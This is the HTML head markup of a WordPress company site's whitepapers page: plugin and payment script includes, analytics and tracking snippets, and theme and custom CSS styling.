<link rel='stylesheet' id='js_composer_front-css' href='https://er-technologies.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-font-awesome-css' href='https://er-technologies.com/wp-content/plugins/team-showcase/assets/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-fontello-css' href='https://er-technologies.com/wp-content/plugins/team-showcase/assets/css/fontello.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-magnific-popup-css' href='https://er-technologies.com/wp-content/plugins/team-showcase/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-team-frontend-css' href='https://er-technologies.com/wp-content/plugins/team-showcase/assets/css/team-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='team_manager-style1-css' href='https://er-technologies.com/wp-content/plugins/team-showcase/assets/css/style1.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/accesspress-twitter-feed/js/jquery.bxslider.min.js?ver=1.6.9" id="aptf-bxslider-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.6.9" id="aptf-front-js-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4" id="revmin-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/er-technologies.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/wp-contact-form7-email-spam-blocker/public/js/contact-form-7-email-spam-blocker-public.js?ver=1.0.0" id="contact-form-7-email-spam-blocker-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/er-technologies.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/themes/smartco/js/smart.min.js?ver=1.0" id="jquery.smart.min-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/themes/smartco/js/jquery.prettyPhoto.js?ver=6.8.3" id="jquery.prettyPhoto-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/themes/smartco/js/owl.carousel.min.js?ver=6.8.3" id="jquery.owl.carousel-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/themes/smartco/js/custom.js?ver=6.8.3" id="smartco.custom-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-payment-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/stripe.js" id="mwc-payments-stripe-payment-form-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DDC4GMR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["er-technologies.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DDC4GMR");
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/team-showcase/assets/js/jquery.magnific-popup.js?ver=1.0" id="team_manager-magnific-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/team-showcase/assets/js/main.js?ver=1.0" id="team_manager-main-js"></script>
<link rel="https://api.w.org/" href="https://er-technologies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://er-technologies.com/wp-json/wp/v2/pages/6307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://er-technologies.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://er-technologies.com/?p=6307' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://er-technologies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fer-technologies.com%2Fwhitepapers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://er-technologies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fer-technologies.com%2Fwhitepapers%2F&#038;format=xml" />
<meta name="cdp-version" content="1.5.0" /><meta name="generator" content="Site Kit by Google 1.171.0" /><script>
        (function () {
          var zi = document.createElement('script');
          zi.type = 'text/javascript';
          zi.async = true;
          zi.referrerPolicy = 'unsafe-url';
          zi.src = 'https://ws.zoominfo.com/pixel/6319e5ea0c95aefd507f53dc';
          var s = document.getElementsByTagName('script')[0];
          s.parentNode.insertBefore(zi, s);
        })();
</script>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://er-technologies.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://er-technologies.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://er-technologies.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://er-technologies.com/wp-content/smush-webp/2024/02/cropped-Logo-Abbrev_Crest1-32x32.jpg.webp" sizes="32x32" />
<link rel="icon" href="https://er-technologies.com/wp-content/smush-webp/2024/02/cropped-Logo-Abbrev_Crest1-192x192.jpg.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://er-technologies.com/wp-content/smush-webp/2024/02/cropped-Logo-Abbrev_Crest1-180x180.jpg.webp" />
<meta name="msapplication-TileImage" content="https://er-technologies.com/wp-content/uploads/2024/02/cropped-Logo-Abbrev_Crest1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Custom CSS Codes
========================================================= -->
	
<style type="text/css" media="all">


		
	body{ font-family: Roboto, Helvetica, Arial, sans-serif;
		  font-size: 18px;
		  font-weight: normal;
		  color: #666666;
		  
		  background-color:#ffffff; 
		
	}
	
			
	
	::selection{
		background:#ed1e26 !important
	}
	::-moz-selection{
		background:#ed1e26 !important
	}
	h1{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 36px; font-weight: bold; color: #313131; }        
	h2{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 36px; font-weight: bold; color: #313131; }
	h3{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 30px; font-weight: bold; color: #313131; }
	h4{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 24px; font-weight: bold; color: #313131; }
	h5,.testimonial-s strong{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 18px; font-weight: bold; color: #313131; }
	h6{ font-family: Roboto, Arial, Helvetica, sans-serif; font-size: 16px; font-weight: bold; color: #313131; }

	h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited  { font-weight: inherit; color: inherit; }

	a{ color: ; }
	a:hover, a:focus{ color: ; }
	footer a:hover, footer a:focus{ color: #ed1e26; }
	
	.sf-menu a{ font-size: 14px;color: #010101;font-family: Roboto, Arial, Helvetica, sans-serif;font-weight: bold;}
	.sf-menu li a:hover, .sf-menu > li:hover > a,.sf-menu > li > a:hover, li.current-menu-item > a, .sf-menu ul li:hover > a, .sf-menu a.current-menu-item i, .sf-menu a:hover i{ color: #ed1e26;}
		.head{color:#4a4a4a;background-color:;}
	.head.sticky{background-color:}
	
	.thead .info_bar,.thead .info_bar a{color:#CCCCCC}
	.thead .info_bar a:hover{color:#ed1e26}
	.thead .info_bar i{color:#FFFFFF}
	.social a{color:#FFFFFF}
	.search_icon i{color:#333333}
	.T20_x,.T20_x:before, .T20_x:after{background-color:#333333}
	
	.services_b:hover span.bar,
	figure.effect-bubba .hover_icons a:hover,
	.splitter ul li.current a, .filter_masonry ul li.current a,
	.pagination-tt ul li a:hover, 
	.pagination-tt ul li.current span{
		background-color:#ed1e26 !important
	}
	
	.tipsy-n .tipsy-arrow,.tipsy-e .tipsy-arrow,.tipsy-w .tipsy-arrow {border-bottom-color:#ed1e26 !important}
	.tipsy-s .tipsy-arrow{border-top-color:#ed1e26 !important}
	
	.thead{background-color:#313131 !important;}
	
	
		
	.sf-menu li ul{background-color:#191919 !important; }
	.sf-menu li li a{color:#ffffff !important}
	.sf-menu i{color:#ed1e26 !important}

	.hasScrolled .logo{margin:;width:204px}
	
	.logo{
		width:204px;
		margin-top:;
		margin-bottom:		}
	
	.blog_post .post_title:after, .title_line:after{background-color:#ebebeb}
	
	.widget li a:before,
	.tags a:before, .widget_tag_cloud a:before, .widget_smartco_tags a:before, .wp-tag-cloud li a:before, .tagcloud a:before,
	.countdown li span,
	.accordion-head p:hover,.toggle-head a:hover,.wpb_toggle_title a:hover,.ui-accordion-header a:hover,
	.detailes h5 a,.owl-prev:hover i,.owl-next:hover i,.dark .Bhead .table-badge,
	.services:hover i.main,.services_b:hover i.main,
	.splitter.st4 ul li.current a, .filter_masonry.st4 ul li.current a,
	.splitter.st5 ul li.current a, .filter_masonry.st5 ul li.current a,
	.splitter.st6 ul li.current a, .filter_masonry.st6 ul li.current a,
	.splitter.st7 ul li.current a, .filter_masonry.st7 ul li.current a{
		color: #ed1e26 !important
	}


	.widget_product_search input[type="text"]:focus,
	.woocommerce table.cart td.actions .coupon .input-text:focus,
	.pagination-tt ul li a:hover,
	.tags a:hover,.tagcloud a:hover,.post-nav a:hover,
	ul.cart_list li img:hover,ul.product_list_widget li img:hover,
	.splitter.st5 ul li.current a, .filter_masonry.st5 ul li.current a,
	.splitter.st6 ul li.current a, .filter_masonry.st6 ul li.current a,
	.splitter.st7 ul li.current a, .filter_masonry.st7 ul li.current a{
		border-color:#ed1e26 !important
	}

	.pagination-tt ul li span,.services:hover h3{border-color:#ed1e26 !important}

	i{color:#000000;}
	#toTop:hover i,footer i,.close_shop i,.close_search i,#popup .search_place i{color:#ffffff;}
	
	.social.with_color i{color:#FFF !important;}

	.btn.tbutton5.default,.btn.tbutton6.default,.btn.tbutton7.default,.btn.tbutton8.default,.filterable.st4 ul.filter li.current,.projectslider .flex-direction-nav a:hover{background-color:#ed1e26;}
	.btn.tbutton1.default,.btn.tbutton2.default,.btn.tbutton3.default,.btn.tbutton4.default,.filterable.st6 ul.filter li.current a,.filterable.st7 ul.filter li.current a,.projectslider .flex-direction-nav a:hover {border-color:#ed1e26;color:#ed1e26;}
	

	footer {
		color:;
		}
	footer a{color:#ffffff}
	footer a:hover{color:#ed1e26}
	footer .sub_footer .copyright{color:#1f1f1f}
	footer .sub_footer .copyright a{color:#1f1f1f !important;}
	footer .sub_footer .copyright a:hover{color:#ed1e26 !important;}
	footer i{color:}
	footer .widget > h4:after{background-color:#444444}
	footer .widget > h4{color:#ffffff}
	#menu-footer-menu li a{color:#aaaaaa}
	#menu-footer-menu li a:hover{color:#ed1e26}
	
	footer{background-color:#1f1f1f !important;}
	footer{
		background-color:#1f1f1f !important;
			}
	.sub_footer{background-color:#AAAAAA !important;}
	
	.breadcrumbs{
		background-color:#4a4a4a;
		padding:30px 0px;
		}
		.page-title{color:#ffffff;}
	.breadcrumbIn span,.breadcrumbIn ul,.breadcrumbIn ul li,.breadcrumbIn ul li a{color:#ffffff;}
	
	
	

	
		.shop_iconZZZ {top:45px;}
	.shop_icon i{color:#333333;}
	.shop_icon b{color:#ffffff;background-color:#ed1e26 !important;}
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
	.woocommerce .ui-widget-header,
	.woocommerce .widget_layered_nav_filters ul li a,
	.woocommerce .ui-slider .ui-slider-handle{
		background-color:#ed1e26 !important
		}
	.woocommerce #content input.button,
	.woocommerce #respond input#submit,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce #content .quantity .minus,
	.woocommerce #content .quantity .plus,
	.woocommerce .quantity .minus,
	.woocommerce .quantity .plus{
		background:#ed1e26 !important;
		}
	.woocommerce a span.onsale, .woocommerce span.onsale{background:#ed1e26 !important;}
	 
	

	
		
	.tparrows{

	   background:none !important;
	   background-color:transparent !important;
	   border:none;
	   opacity:.6;
	   -webkit-transition: all 0.3s ease;
		transition: all 0.3s ease;
	   }
	.tparrows:before {
	   text-align:center;
	   font-family:Fontawesome !important;
	   line-height:40px;
	   font-size:60px !important;
	   color:#ed1e26 !important;
	   border-radius:0;
	   background:none !important;
	   background-color:transparent !important;
	   border:none;
	   opacity:.6;
	   -webkit-transition: all 0.3s ease;
		transition: all 0.3s ease;
	   }
	 .hebe.tparrows:before {font-size:50px !important;}
	.tp-leftarrow:before {content: "\f104" !important;}
	.tp-rightarrow:before	 {content: "\f105" !important;}
	.tp-rightarrow:hover:before,.tp-leftarrow:hover:before{opacity:1;font-size:70px}
	.tp-bullets{background:none !important;}
	.rev_slider_wrapper .tp-bullets .tp-bullet{
		background:#aaa;
		width:10px !important;
		height:10px !important;
		margin:0 10px !important;
		border:none;
		border-radius:50%;
		opacity:.4;
		-webkit-transition: all 0.3s ease;
		transition: all 0.3s ease;
		}
	.rev_slider_wrapper .tp-bullets .tp-bullet:hover{transform:scale(1.2);opacity:1;}
	.rev_slider_wrapper .tp-bullets .tp-bullet.selected{opacity:1;background-color:#ed1e26 !important;}
	
		
	
	
		
	
			.boxed-margin .thead {border-radius: 5px 5px 0 0;}
		footer, footer .sub_footer{border-radius: 0 0 5px 5px;}
		
	</style>

	

	<style>body { font-weight:300; }
h1, h2, h3, h4, h5, h6 { font-weight:500; }</style>	
	


		<style type="text/css" id="wp-custom-css">
			a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: rgba(237, 30, 38, 1) !important;
    font-size: 14px !important;
    color: #fff !important;
    font-weight: 500;
    text-decoration: none !important;
    text-align: center;
    line-height: normal;
    padding: 12px 30px !important;
    border: none;
    width: auto;
    cursor: pointer;
    border-radius: 50px;
    -webkit-border-radius: 50px;
}
/*****Top Header Css Start Here*****/
.thead .info_bar {width: 100%;}
.info_bar .textwidget {display: flex; justify-content: center; align-items: center; flex-wrap: wrap;}
.info_bar .textwidget p {color: #ed1e26 !important; font-size: 14px !important; font-weight: 600 !important; margin: 0px 10px 0px 10px !important;}
.info_bar .textwidget p a {background: rgb(237, 30, 38); font-weight: 500 !important; text-decoration: none !important; text-align: center; line-height: normal; padding: 12px 30px !important;
border: none; width: auto; cursor: pointer; border-radius: 50px; -webkit-border-radius: 50px; color: #fff !important; margin: 0 !important;}
.info_bar .textwidget p a:hover {background: rgba(237,30,38,0.9); color: #fff !important;}

/*****Our Products Services Section Start Here*****/
.product-service-section .divider i {background: transparent;}
.services-box {display: flex; flex-wrap: wrap;}
.services-box .wpb_column {display: flex; flex-wrap: wrap; margin-bottom: 30px !important;}
.services-box .wpb_column .vc_column-inner .wpb_wrapper {background:#fff; height: 100%; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08); -ms-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08); box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
padding: 25px 20px;}
.services-box .wpb_column .vc_column-inner .wpb_wrapper .bar {background-color: #ed1e26; margin-bottom: 30px;}
.services-box .wpb_column .vc_column-inner .wpb_wrapper h3 {margin: 30px 0 15px; padding: 0; font-size: 22px;}
.services-box .wpb_column .vc_column-inner .wpb_wrapper p a {background: transparent; font-size: 14px; color: #ed1e26; font-weight: 500; text-decoration: none !important; text-align: center; line-height: normal;
padding: 12px 50px !important; cursor: pointer; border-radius: 50px; -webkit-border-radius: 50px; border: 1px solid #ed1e26;}
.services-box .wpb_column .vc_column-inner .wpb_wrapper p a:hover {background: #ed1e26; color: #fff; border-color: #ed1e26;}

/*****Recent Blog Section Start Here*****/
.recent-blog-section .vc_gitem-col {background: #e0e0e0;}
.recent-blog-section .vc_gitem-col .vc_btn3-container {margin: 0;}
.recent-blog-section .vc_gitem-post-data {margin-bottom: 0;}
.recent-blog-section .vc_gitem-post-data h4 {margin: 0 0 8px;}
.recent-blog-section .vc_gitem-post-data p {margin: 0 0 15px;}
.recent-blog-section .vc_gitem-post-data p:empty {display: none;}
.recent-blog-section .vc_gitem-col .vc_btn3-container .vc_btn3 {background: rgba(237,30,38,1); font-size: 14px; color: #fff; font-weight: 500; text-decoration: none !important; text-align: center; line-height: normal;
padding: 12px 30px !important; border: none; width: auto; cursor: pointer; border-radius: 50px; -webkit-border-radius: 50px; margin-bottom: 10px;}

/*****New About Page Team Section Start Here*****/
.meet-team-box .services {margin-bottom: 50px;}
.meet-team-box .services .service-icon {width: 220px; height: 220px; border-radius: 100%; float: left; object-fit: cover;}
.meet-team-box .services div {padding-left: 240px;}
.meet-team-box .title_line {color: #fff;}
.meet-team-box .services h3 {font-size: 20px; border-color: #ed1e26; color:#fff;}
.meet-team-box .services p {color: #fff;}

/*****Footer Section Start Here*****/
footer .sub_footer .copyright .social a:first-child {border-left: none;}
footer .sub_footer .copyright .social a {color: #fff !important; padding: 10px 15px; margin: 0;	width: auto;}


@media(min-width:320px) and (max-width:767px){
.meet-team-box .services .service-icon {float: none; margin: 0 auto 25px !important;}
.meet-team-box .services div {padding-left: 0; text-align: center;}	
	
}


@media(max-width:599px){
footer .sub_footer .copyright {flex-direction: inherit; align-items: center;}
footer .sub_footer .copyright .copy {margin-bottom: 10px;}	
	
}	
header .head nav > ul > li {
    margin-left: 17px;
    float: none;
}

div#hidee {
    display: none;
}

